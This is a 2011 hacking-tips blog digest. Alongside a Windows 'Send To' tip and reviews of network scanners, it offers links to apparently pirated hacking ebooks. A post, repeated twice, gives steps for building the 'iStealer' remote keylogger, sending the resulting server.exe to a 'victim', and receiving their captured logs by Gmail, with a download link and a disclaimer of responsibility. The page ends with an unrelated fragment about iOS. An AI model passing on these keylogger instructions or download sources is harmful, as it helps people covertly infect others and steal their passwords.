| How to Send Data on a Right Click to Your Desired Folder? Posted: 14 Nov 2011 05:03 PM PST Whenever you attach a removable disk and want to send some items in it, you have option either you select the required files and do a CTRL –C, open the removable disk and do a CTRL-V or you select the required files right click on it and there you find "Send To" option. In "Send To" you find the name of removable disk and you simply send the items into it. Well, What if i get the name of my own desired folder there which I use frequently for keeping my stuff.
Now in this post I will be telling you how you can create your own folder with in any name in "Send To" option so that whenever you will copy any files or folders, you will simply send them to your folder instead of using CTRL-C and CTRL-V.
1) Firstly you'll have to access hidden files. So change your view settings to make all hidden files visible.Tools -> folder options -> view (tab) and select the show hidden files and folders.
2) In Windows 7 also you will have to unmark "hide system protected files and folder". After that you can see all the hidden system protection file, now go toC:\Users\UserName\SendTo folder.
3) Open up my computer and locate your most used folders let us take "Fun". Create a shortcut of the most used folders (Fun) inC:\Users\UserName\SendTo folder.
4) You can do this in a number of ways.Right click -> send to desktop (create shortcut) and move the shortcut from the desktop to the C:\Users\UserName\SendTo folder.Copy the most used folder and go to C:\Users\UserName\SendTo folder and right click -> paste shortcut.
5) Now your customized "Send To" option is ready to go.
Share this post with your friends if you liked this post . |
| inSSIDer- WiFi Network Scanner tool Posted: 14 Nov 2011 04:33 PM PST Wireless network in short Wi-Fi network security is the main problem of different organizations and institutes. Most of the criminal activities are done by hacking these insecure networks.So network admins should try to secure their networks by proper testing. i am going to write about a nice tool inSSider which is FREE, open-source Wi-Fi scanning software It is an open source tools that previously available for Windows like OS only but now it is available for Linux too. It is a best alternative of Netstumbler.features- Compatible with Windows XP, Vista and 7 (32 and 64-bit)
- Uses the Native Wi-Fi API and your current Wireless network card
- Sort results by MAC Address, SSID, Channel, RSSI and "Time Last Seen"
- Compatible with most GPS devices (NMEA v2.3 and higher)
How can inSSIDer do?- Inspect your WLAN and surrounding networks to troubleshoot competing access points
- Track the strength of received signal in dBm over time
- Filter access points in an easy-to-use format
- Highlight access points for areas with high Wi-Fi concentration
- Export Wi-Fi and GPS data to a KML file to view in Google Earth.
- Filter through hundreds of scanned access points
Download: http://www.metageek.net/products/inssider/ |
| download iStealer keylogger | remote keylogger Posted: 14 Nov 2011 04:21 PM PST
How To Use This Remote Keylogger :-- Download keylogger from below and extract that
- Give them the required information
- Create New Gmail Account Specially for keylogger ( its recommended )
- And Log that gmail username and password in keylogger
- Now Click on build
- It will create a server.exe
- Send that Server.exe to victim and ask them to run
- You done the all task now you will receive the logs to the given gmail account
Downloadhttp://www.4shared.com/file/j8j5q3eO/iStealer_30.html?
NOTE: i will not responsible for any kind of harm you will make to you or others |
| download iStealer keylogger | remote keylogger Posted: 14 Nov 2011 04:21 PM PST
How To Use This Remote Keylogger :-- Download keylogger from below and extract that
- Give them the required information
- Create New Gmail Account Specially for keylogger ( its recommended )
- And Log that gmail username and password in keylogger
- Now Click on build
- It will create a server.exe
- Send that Server.exe to victim and ask them to run
- You done the all task now you will receive the logs to the given gmail account
Downloadhttp://www.4shared.com/file/j8j5q3eO/iStealer_30.html?
NOTE: i will not responsible for any kind of harm you will make to you or others |
| Angry IP Scanner free download Posted: 14 Nov 2011 04:17 PM PST
Angry IP Scanner OR IP Scan is an cross-platform network scanner designed to be fast ip scan and simple to use. It scans IP addresses and ports for a given IP range as well as has many other features.
The program uses separate threads for each scanned address to reduce scanning speed. It can also display NetBIOS information: computer name, workgroup, currently logged user and MAC address.It runs on Linux, Windows, and Mac OS X, possibly supporting other platforms as well.
It is widely used by network administrators and just curious users around the world, including large and small enterprises, banks, and government agencies.
Download here:http://www.angryip.org/w/Download |
| Advanced IP Scanner 2.0 Portable download for free Posted: 14 Nov 2011 04:17 PM PST Advanced IP Scanner 2.0 Portable download for free
Advanced IP Scanner 2.0 Portable | 10.2 MB
Advanced IP Scanner is a fast LAN scanner for Windows. It is very easy to use and give you various types of information about local network computers in a few seconds. It gives you one-click access to many useful functions – remote shutdown and wake up, Radmin integration and more! Powered with multi-thread scan technology, this program can scan hundreds computers per second, allowing you to scan 'C' or even 'B' class network even from your modem connection.Features of Advanced IP Scanner:· Fast and stable multi-threaded IP scanning: You can scan hundreds of IP addresses simultaneously and with great speed – on Pentium-based machines Advanced IP Scanner scans class "B" and "C" networks in a few seconds! You can configure Advanced IP Scanner to scan in many priority levels, set number of maximum threads and so on.· Remote shutdown: This shuts down any remote machine with NT or Win2k operating system. You can use your default access rights or specify login and password to shutdown.· Wake-On-LAN: You can wake any machine remotely, if "Wake-on-LAN" feature is supported by your network card.· Group operations: Any feature of Advanced IP Scanner can be used with any number of selected computers. For example, you can remotely shut down a complete computer class with a few clicks.· Lists of computers saving and loading: This enables you to perform operations with a specific list of computers. No problems – just save a list of machines you need and Advanced IP Scanner will load it at start up automatically.· Radmin integration: This enables you to connect via Radmin (if it's installed) to remote computers with just one click.
Download Here:http://www.softpedia.com/get/Network-Tools/Network-IP-Scanner/Advanced-IP-scanner.shtml |
| free downlaod ebook Official Certified Ethical Hacker Review Guide Posted: 14 Nov 2011 04:14 PM PST Official Certified Ethical Hacker Review Guide ISBN-13: 978-0-7821-4437-6 | 2007 | PDF | 265 | 4.72 MB
The Certified Ethical Hacker (CEH) exam was developed by the International Council of E-Commerce Consultants (EC-Council) to provide an industry-wide means of certifying the competency of security professionals. The CEH certification is granted to those who have attained the level of knowledge and troubleshooting skills needed to provide capable support in the field of computer and network security.
The CEH exam is periodically updated to keep the certification applicable to the most recent hardware and software. This is necessary because a CEH must be able to work on the latest equipment. The most recent revisions to the objectives and to the whole program were enacted in 2006 and are reflected in this book.
Download Here:
|
| McGraw-Hill-Wi-Fi Security ebook free download Posted: 14 Nov 2011 04:13 PM PST
McGraw-Hill - Wi-Fi Security
Publisher: McGraw-Hill Professional | ISBN: 0071410732 | 2003 | PDF | 337 pages | 4,85 MB
Wireless Security is one of the most talked about topics in the information security area. As more and more organizations are migrating from wired to wireless networks, questions surrounding the current status of the WiFi networkimplementations are emerging. The general opinion of both IT professionals and media outlets is that there is no wireless security, but that is just a superficial look on this technology. Books like the one I'm taking a look at today, clearly show that wireless security is not just about the infamous WEP.
Download Herehttp://www.ziddu.com/download/12560201/McGraw-Hill-Wi-FiSecurity2003.pdf.html
http://www.filesonic.com/file/19508679/McGraw-Hill_-_Wi-Fi_Security.pdf |
| collection of Hacking books free download Posted: 14 Nov 2011 04:13 PM PST Here i am going to post a large collection of hacking books. There are more than 150 books in this collection on almost every field of computer and network hacking. The name of books are given below with download link at the bottom of the post.
this collection includes:(Ebook - Computer) Hacking The Windows Registry.pdf (eBook - PDF) Hugo Cornwall - The Hacker's Handbook .pdf
(eBook pdf) Hacking into computer systems - a beginners guide.pdf
(ebook_-_pdf)_Hacking_IIS_Servers.pdf
0321108957.Addison-Wesley Professional.Honeypots- Tracking Hackers.pdf
0764578014.Wiley.The Database Hacker's Handbook- Defending Database Servers.chm
076459611X.John Wiley &_ Sons.Hacking GMail (ExtremeTech).pdf
1246523-Hacking.Guide.V3.1.pdf
1931769508.A-List Publishing.Hacker Linux Uncovered.chm
2212948-Hacker'S.Delight.chm
285063-Hacker.Bibel.pdf
3077366-HackerHighSchool.pdf
731986-Hacker's Desk Reference.pdf
A Beginners Guide To Hacking Computer Systems.pdf
Addison Wesley - Hackers Delight 2002.pdf
addison wesley - web hacking - attacks and defense.chm
Addison Wesley, The Outlook Answer Book Useful Tips Tricks And Hacks (2005) Bbl Lotb.chm
amazon-hacks.chm
Anti-Hacker ToolKit - McGraw Hill 2E 2004.chm
Attacking the DNS Protocol.pdf
Auerbach.Practical.Hacking.Techniques.and.Countermeasures.Nov.2006.pdf
Auerbach.Pub.The.Hackers.Handbook.The.Strategy.Behind.Breaking.into.and.Defending.Networks.Nov.20.pdf
bsd-hacks.pdf
ceh-official-certified-ethical-hacker-review-guide-exam-312-50.9780782144376.27422.pdf
Certified Ethical Hacker (CEH) v3.0 Official Course.pdf
Computer - Hackers Secrets - e-book.pdf
cracking-sql-passwords.pdf
Crc Press - The Hacker'S Handbook.pdf
Credit.Card.Visa.Hack.Ucam.Cl.Tr.560.pdf
DangerousGoogle-SearchingForSecrets.pdf
database hacker handbook.chm
Dummies - Hack How To Create Keygens (1).pdf
ebay-hacks-100-industrial-strength-tips-and-tools.pdf
ebook.oreilly.-.windows.xp.hacks.sharereactor.chm
eBooks.OReilly.-.Wireless.Hacks.100.Industrial.-.Strength.Tips.and.Tools.chm
ethical hacking, student guide.pdf
excel-hacks.chm
For.Dummies.Hacking.for.Dummies.Apr.2004.eBook-DDU.pdf
For.Dummies.Hacking.Wireless.Networks.For.Dummies.Sep.2005.eBook-DDU.pdf
google-hacks.pdf
Hack IT Security Through Penetration Testing.pdf
Hack Proofing - Your Network - Internet Tradecraft.pdf
Hack Proofing Linux A Guide to Open Source Security - Stangler, Lane - Syngress - ISBN 1-928994-34-2.pdf
Hack Proofing Sun Solaris 8.pdf
Hack Proofing Your E-Commerce Site.pdf
Hack Proofing Your Identity In The Information Age.pdf
Hack Proofing Your Network Second Edition.pdf
Hack Proofing Your Network_First Edition.pdf
Hack Proofing Your Web Applications.pdf
Hacker Disassembling Uncovered.chm
hacker ethic.pdf
Hacker Linux Uncovered.chm
Hacker Web Exploitation Uncovered.chm
Hacker'S.Delight.chm
hacker-disassembling-uncovered.9781931769228.20035.chm
Hackers Beware.pdf
Hackers Secrets Revealed.pdf
Hackers Secrets.pdf
Hackers, Heroes Of The Computer Revolution.pdf
Hackers_Secrets.pdf
Hacker_s_Guide.pdf
Hacking - Firewalls And Networks How To Hack Into Remote Computers.pdf
Hacking - The Art of Exploitation.chm
Hacking Cisco Routers.pdf
Hacking Exposed - Network Security Secrets & Solutions, 2nd Edition.pdf
Hacking Exposed Network Security Secrets & Solutions, Third Edition ch1.pdf
Hacking For Dummies 1.pdf
Hacking For Dummies 2.pdf
Hacking For Dummies.pdf
Hacking GMail.pdf
Hacking IIS Servers.pdf
Hacking into computer systems - a beginners guide.pdf
Hacking the Code - ASP.NET Web Application Security Cookbook (2004) .chm
hacking the windows registry .pdf
Hacking Windows XP.pdf
Hacking-ebook - CIA-Book-of-Dirty-Tricks1.pdf
Hacking-Hacker's Guide.pdf
Hacking-Hackers Secrets Revealed.pdf
Hacking-Hugo Cornwall-The Hacker's Handbook .pdf
Hacking-The Hacker Crackdown.pdf
Hacking.For.Dummies.Access.To.Other.People's.System.Made.Simple.pdf
Hacking.Guide.V3.1.pdf
Hackproofing Oracle Application Server.pdf
hacks.sfv
Hack_Attacks_Revealed_A_Complete_Reference_With_Custom_Security_Hacking_Toolkit.chm
Hack_IT_Security_Through_Penetration_Testing.chm
Halting.The.Hacker.A.Practical.Guide.To.Computer.Security.chm
How to Crack CD Protections.pdf
John Wiley & Sons - Hacking For Dummies.pdf
John.Wiley.and.Sons.Hacking.Windows.XP.Jul.2004.eBook-DDU.pdf
John.Wiley.and.Sons.Hacking.Windows.XP.Jul.2004.eBook.pdf
John.Wiley.and.Sons.The.Art.of.Intrusion.The.Real.Stories.Behind.the.Exploits.of.Hackers.Intruders.
and.Deceivers.Feb.2005.ISBN0764569597.pdf
Jon.Erickson.Hacking.The.Art.Of.Exploitation.No.Starch.Press.2003.chm
linux-server-hacks.pdf
Linux-Server.Hacks-OReilly.pdf
little_black_book_oc_computer_viruses.pdf
mac-os-hacks.chm
McGraw Hill - Web Applications (Hacking Exposed).pdf
McGraw-Hill - Hacking Exposed, 3rd Ed - Hacking Exposed Win2.pdf
McGraw.Hacking.Exposed.Cisco.Networks.chm
McGraw.Hill.HackNotes.Linux.and.Unix.Security.Portable.Reference.eBook-DDU.pdf
McGraw.Hill.HackNotes.Network.Security.Portable.Reference.eB.pdf
McGraw.Hill.HackNotes.Network.Security.Portable.Reference.eBook-DDU.pdf
McGraw.Hill.HackNotes.Web.Security.Portable.Reference.eBook-.pdf
McGraw.Hill.HackNotes.Web.Security.Portable.Reference.eBook-DDU.pdf
McGraw.Hill.HackNotes.Windows.Security.Portable.Reference.eB.pdf
McGraw.Hill.HackNotes.Windows.Security.Portable.Reference.eBook-DDU.pdf
Mind Hacks - Tips & Tricks for Using Your Brain.chm
network-security-hacks.chm
No.Starch.Press.Hacking.The.Art.Of.Exploitation.chm
O'Reilly - Online Investing Hacks.chm
O'Reilly.-.Network.Security.Hacks.chm
O'Reilly.Windows.Server.Hack.chm
O'Reilly.Windows.Server.Hack.rar
online-investing-hacks.chm
OReilly Google Hacks, 1st Edition2003.pdf
OReilly - Flickr Hacks Tips and Tools for Sharing Photos Online (Feb 2006).chm
OReilly - Google Hacks.pdf
Oreilly Access Hacks Apr 2005.chm
Oreilly, Paypal Hacks (2004) Ddu.chm
OReilly,.Digital.Video.Hacks.(2005).DDU.LotB.chm
OReilly,.IRC.Hacks.(2004).DDU.chm
oreilly,.visual.studio.hacks.(2005).ddu.lotb.chm
Oreilly.Amazon.Hacks.eBook.LiB.chm
oreilly.firefox.hacks.ebook-lib.chm
OReilly.Google.Hacks.2nd.Edition.Dec.2004.ISBN0596008570.chm
OReilly.Google.Maps.Hacks.Jan.2006.chm
Oreilly.Linux.Desktop.Hacks.Mar.2005.eBook-LiB.chm
OReilly.Linux.Server.Hacks.Volume.Two.Dec.2005.chm
OReilly.Network.Security.Hacks.chm
OReilly.PayPal.Hacks.Sep.2004.eBook-DDU.chm
OReilly.PC.Hacks.Oct.2004.eBook-DDU.chm
OReilly.Perl.Hacks.Tips.and.Tools.for.Programming.Debugging.and.Surviving.May.2006.chm
OReilly.Skype.Hacks.Tips.and.Tools.for.Cheap.Fun.Innovative.Phone.Service.Dec.2005.chm
OReilly.SQL.Hacks.Nov.2006.chm
OReilly.Statistics.Hacks.May.2006.chm
OReilly.Ubuntu.Hacks.Tips.and.Tools.for.Exploring.Using.and.Tuning.Linux.Jun.2006.chm
OReilly.VoIP.Hacks.Tips.and.Tools.for.Internet.Telephony.Dec.2005.chm
oreilly.windows.xp.hacks.2nd.edition.feb.2005.lib.chm
OReilly.Word.Hacks.Oct.2004.eBook-DDU.chm
OSB.Ethical.Hacking.and.Countermeasures.EC.Council.Exam.312.50.Student.Courseware.eBook-LiB.chm
O_Reilly_-_Windows_XP_Hacks.chm
PC Games - How to Crack CD Protection.pdf
prentice hall - pipkin - halting the hacker- a practical guide to computer security, 2nd edition.chm
Que - UNIX Hints Hacks.chm
Que.Certified.Ethical.Hacker.Exam.Prep.Apr.2006.chm
Security and Hacking - Anti-Hacker Tool Kit Second Edition.chm
SoTayHacker1.0.chm
spidering-hacks.chm
SQL Hacks.chm
SQLInjectionWhitePaper.pdf
Syngress - Hack Proofing Linux (2001).pdf
Syngress - Hack Proofing Your Identity in the Information Age - 2002.pdf
Syngress - Hacking a Terror Network. The Silent Threat of Covert Channels.pdf
Syngress -- Hack Proofing Your Wireless Network.pdf
Syngress Hack Proofing Your Identity in the Information Age.pdf
Syngress.Buffer.Overflow.Attacks.Dec.2004.eBook-DDU.pdf
Syngress.Hack.the.Stack.Oct.2006.pdf
Syngress.Hacking.a.Terror.Network.Nov.2004.ISBN1928994989.pdf
The Little Black Book Of Computer Virus.pdf
the-database-hackers-handbook-defending-database-servers.9780764578014.25524.chm
The_20Little_20Black_20Book_20of_20Computer_20Viruses.pdf
tivo-hacks.100-industrial-strength-tips-and-tools.pdf
u23_Wiley - Hacking GPS - 2005 - (By Laxxuss).pdf
Websters.New.World.Websters.New.World.Hacker.Dictionary.Sep.2006.pdf
Wiley.Hacking.Firefox.More.Than.150.Hacks.Mods.and.Customizations.Jul.2005.eBook-DDU.pdf
Wiley.Hacking.Google.Maps.and.Google.Earth.Jul.2006.pdf
Wiley.Hacking.GPS.Mar.2005.ISBN0764598805.pdf
Wiley.Lifehacker.Dec.2006.pdf
Wiley.The.Database.Hackers.Handbook.Defending.Database.Servers.chm
Win XP Hacks oreilly 2003.chm
Windows Server Hacks.chm
WinXP SP1 Hack.pdf
Xbox-hack - AIM-2002-008.pdf
Yahoo.Hacks.Oct.2005.chm
Hackers Beware Defending Your Network From The Wiley Hacker.pdf
Download Here:http://hotfile.com/dl/63621045/48187e9/Hacking_ebooks_collection.part01.rar.html http://hotfile.com/dl/63621040/89a37db/Hacking_ebooks_collection.part02.rar.html http://hotfile.com/dl/63621051/a3a4e4b/Hacking_ebooks_collection.part03.rar.html http://hotfile.com/dl/63621044/2049a7d/Hacking_ebooks_collection.part04.rar.html http://hotfile.com/dl/63621042/dba97d6/Hacking_ebooks_collection.part05.rar.html http://hotfile.com/dl/63621048/b275797/Hacking_ebooks_collection.part06.rar.html http://hotfile.com/dl/63621041/4abeb76/Hacking_ebooks_collection.part07.rar.html http://hotfile.com/dl/63621039/5b95c9c/Hacking_ebooks_collection.part08.rar.html http://hotfile.com/dl/63621049/ee10c26/Hacking_ebooks_collection.part09.rar.html http://hotfile.com/dl/63621043/2092e64/Hacking_ebooks_collection.part10.rar.html http://hotfile.com/dl/63621047/56181fd/Hacking_ebooks_collection.part11.rar.htm |
| free download ebook Ethical Hacking (EC-Council Exam 312-50): Student Courseware Posted: 14 Nov 2011 04:11 PM PST EC-Council E-Business Certification Series Copyright © by EC-Council Developer - Thomas Mathew Publisher - OSB Publisher By explaining computer security and outlining methods to test computer systems for possible weaknesses, this guide provides the tools necessary for approaching computers with the skill and understanding of an outside hacker.
Introduction This module attempts to bridge various aspects of ethical hacking by suggesting an approach for undertaking penetration testing. There are different ways of approaching a penetration test. -
External Approach -
Internal Approach
Whatever the approach adopted, it is a fact that penetration testing is constrained by time and availability of resources, which varies from client to client. To effectively utilize both these telling factors, penetration testers adopt some form of structure or methodology. These can be checklists developed by consulting practices, widely available resources such as Open Source Security Testing Methodology or a customized attack strategy. There are is no single set of methodology that can be adopted across client organizations. The skeletal frame of testing however is more or less similar. The terms of reference used for various phases may differ, but the essence is the same. As discussed in preceding modules, the test begins with: -
Footprinting / Information Gathering phase -
Discovery and Planning / Information Analysis phase -
Detecting a vulnerability / security loophole -
Attack / Penetration / Compromise -
Analysis of security posture / Cover up / Report -
Clean up
The general objective of a penetration test is to reveal where security fails. The result of a penetration test can be: -
successful attack - when the objective is met within the scope of the attack -
a partial success - when there has been a compromise, but not enough to achieve the objective -
a failure - when the systems have been found to be robust to the attack methodology adopted
Foot printing / Information Gathering phase: Discovery and Planning / Information Analysis phase Detecting a vulnerability / security loophole -
Vulnerability Analysis -
Scanning -
Enumeration -
Zeroing the target
Attack / Penetration / Compromise Analysis of security posture / Cover up / Report -
Consolidation of attack information -
Analysis and recommendations -
Presentation and deliverables
Clean up
Download Here:http://www.ziddu.com/download/13121682/Ethical_Hacking_and_Countermeasures_EC_Council_Exam_312_50_.rar.html |
| The Hacker’s Underground Handbook ! ebook on hacking Posted: 14 Nov 2011 04:10 PM PST The Hacker's Underground Handbook
The Hacker's Underground Handbook Learn What it Takes to Crack Even the Most Secure Systems The Hacker's Underground Handbook will guide you through password hacking, windows hacking, malware, phising, web hacking, network hacking and Linux (intro, installation, etc). All this material fully packed with images, thus being a top step-by-step guide, on the course of which you cannot fail. A great starting book which will guide you in the right direction, helping you understand the basic concepts of computer security and matters that you should take in consideration.
Download Here: |








 You can quickly add or remove any items from Notification Center in iOS through the central system settings. This isn’t the same method as disabling an item
You can quickly add or remove any items from Notification Center in iOS through the central system settings. This isn’t the same method as disabling an item 








